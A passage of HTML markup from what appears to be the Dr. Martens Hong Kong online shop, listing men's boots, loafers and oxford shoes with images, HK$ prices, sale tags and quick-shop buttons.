    <img src="//drmartens.com.hk/cdn/shop/files/12308001.81.jpg?v=1749545978" alt="" srcset="//drmartens.com.hk/cdn/shop/files/12308001.81.jpg?v=1749545978&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/12308001.81.jpg?v=1749545978&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/12308001.81.jpg?v=1749545978&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/12308001.81.jpg?v=1749545978&amp;width=1000 1000w" width="4000" height="4999" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Vintage 1460 Quilon Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$2,200</span>
<span class="visually-hidden">HK$2,200</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8197070684451" class="modal modal--square modal--quick-shop" data-product-id="8197070684451">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-vintage-1460-quilon-leather-lace-up-boots-black-12308001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-ambassador-leather-tassel-loafers-black-31997001"
  data-product-id="9513349054755"
  data-product-name="Adrian Ambassador Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349054755 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-ambassador-leather-tassel-loafers-black-31997001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-ambassador-leather-tassel-loafers-black-31997001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349054755 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-ambassador-leather-tassel-loafers-black-31997001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31997001.80.jpg?v=1747645453&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31997001.81.jpg?v=1747645453" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31997001.81.jpg?v=1747645453&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31997001.81.jpg?v=1747645453&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31997001.81.jpg?v=1747645453&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31997001.81.jpg?v=1747645453&amp;width=1000 1000w" width="4000" height="5001" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Ambassador Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9513349054755" class="modal modal--square modal--quick-shop" data-product-id="9513349054755">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-ambassador-leather-tassel-loafers-black-31997001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-smooth-leather-lace-up-boots-cherry-red-11822600"
  data-product-id="9759717490979"
  data-product-name="1460 Smooth Leather Lace Up Ankle Boots in Cherry Red"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9759717490979 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-smooth-leather-lace-up-boots-cherry-red-11822600">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-smooth-leather-lace-up-boots-cherry-red-11822600" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9759717490979 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-smooth-leather-lace-up-boots-cherry-red-11822600">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822600.80.jpg?v=1747645183&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822600.81.jpg?v=1747645183" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822600.81.jpg?v=1747645183&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822600.81.jpg?v=1747645183&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822600.81.jpg?v=1747645183&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822600.81.jpg?v=1747645183&amp;width=1000 1000w" width="4000" height="5001" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Smooth Leather Lace Up Ankle Boots in Cherry Red</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9759717490979" class="modal modal--square modal--quick-shop" data-product-id="9759717490979">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-smooth-leather-lace-up-boots-cherry-red-11822600"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="mm6-1461-penton-leather-shoes-black-32184002"
  data-product-id="9685737406755"
  data-product-name="MM6 1461 / Penton Leather Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9685737406755 small--hide" title="Quick shop" tabindex="-1" data-handle="mm6-1461-penton-leather-shoes-black-32184002">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/mm6-1461-penton-leather-shoes-black-32184002" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9685737406755 small--hide" title="Quick shop" tabindex="-1" data-handle="mm6-1461-penton-leather-shoes-black-32184002">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--collab">
                DM x MM6 ONLINE EXCLUSIVE
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194" alt="" srcset="//drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/32184002.80.jpg?v=1747645194&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/32184002.81.jpg?v=1747645194" alt="" srcset="//drmartens.com.hk/cdn/shop/files/32184002.81.jpg?v=1747645194&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/32184002.81.jpg?v=1747645194&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/32184002.81.jpg?v=1747645194&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/32184002.81.jpg?v=1747645194&amp;width=1000 1000w" width="3321" height="4151" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>MM6 1461 / Penton Leather Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$2,900</span>
<span class="visually-hidden">HK$2,900</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9685737406755" class="modal modal--square modal--quick-shop" data-product-id="9685737406755">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-mm6-1461-penton-leather-shoes-black-32184002"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-ambassador-leather-oxford-shoes-cashew-31992253"
  data-product-id="9513349185827"
  data-product-name="1461 Ambassador Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349185827 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-ambassador-leather-oxford-shoes-cashew-31992253">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-cashew-31992253" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349185827 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-ambassador-leather-oxford-shoes-cashew-31992253">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31992253.81.jpg?v=1747645451" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31992253.81.jpg?v=1747645451&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31992253.81.jpg?v=1747645451&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31992253.81.jpg?v=1747645451&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31992253.81.jpg?v=1747645451&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513349021987"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349185827"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Ambassador Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513349185827">
          
<span
            class="color-swatch color-swatch--small color-swatch--brown color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513349185827"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451"
            
            data-url="/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
            data-default-url="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
            data-product-id="9513349185827"
            aria-label="1461 Ambassador Leather Oxford Shoes - Brown"
            style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513349021987"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455"
                
                data-url="/products/1461-ambassador-leather-oxford-shoes-black-31994001"
                data-default-url="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
                data-product-id="9513349021987"
                aria-label="1461 Ambassador Leather Oxford Shoes - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            

              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9513349185827" class="modal modal--square modal--quick-shop" data-product-id="9513349185827">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-ambassador-leather-oxford-shoes-cashew-31992253"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="vintage-2976-quilon-leather-boots-black-25747001"
  data-product-id="8197070717219"
  data-product-name="Vintage 2976 Quilon Leather Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070717219 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-2976-quilon-leather-boots-black-25747001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/vintage-2976-quilon-leather-boots-black-25747001" class="grid-item__link">
